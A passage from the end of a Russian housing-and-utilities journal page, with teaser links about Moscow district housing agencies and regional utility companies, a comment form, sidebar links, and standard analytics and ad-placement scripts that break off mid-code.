			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ТЕКСТИЛЬЩИКИПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/gbu-zilisnik-zablikovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/gbu-zilisnik-zablikovo-oficialnyj-sajt.html' class='title'>Гбу жилищник зябликово официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЗЯБЛИКОВОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-lefortovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-lefortovo-oficialnyj-sajt.html' class='title'>Жилищник лефортово официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЛЕФОРТОВОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-metrogorodok-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-metrogorodok-oficialnyj-sajt.html' class='title'>Жилищник метрогородок официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА МЕТРОГОРОДОКПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/remzilstroj-kaliningrad-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/remzilstroj-kaliningrad-oficialnyj-sajt.html' class='title'>Ремжилстрой калининград официальный сайт</a>

		<div class="text">
					</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lk/gbu-kroc-oficialnyj-sajt.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/lk/teplak-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teplak-forum.html' class='title'>Теплак форум</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8d344b0ce0f72e9930f1aeb7d122a3a6-180x180-67689f10.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='title'>Лучшее эффективное народное домашнее средство лечения боли болезнейлучшее эффективное народное домашнее средство лечения боли болезнейСамое лучшее эффективное народное домашнее средство лечения боли болезней</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/selma-zkh-vhod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/selma-zkh-vhod.html' class='title'>Сэлма жкх вход</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/uut-ceboksary.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/uut-ceboksary.html' class='title'>Уют чебоксары</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/doverie-omsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/doverie-omsk.html' class='title'>ОАО УК ДОВЕРИЕ, Барнаул</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='title'>Муп жкх сиверский официальный сайт</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/komfort-velikij-novgorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/komfort-velikij-novgorod.html' class='title'>Комфорт великий новгород</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='title'>ПМУП ЕРЦ, г. Первоуральск</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/teploenergosbyt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teploenergosbyt.html' class='title'>ООО СБЫТ-ЭНЕРГО, Самара</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/045111c070eac020fb73c5a7009952dc-180x180-6a0927ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"3954"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 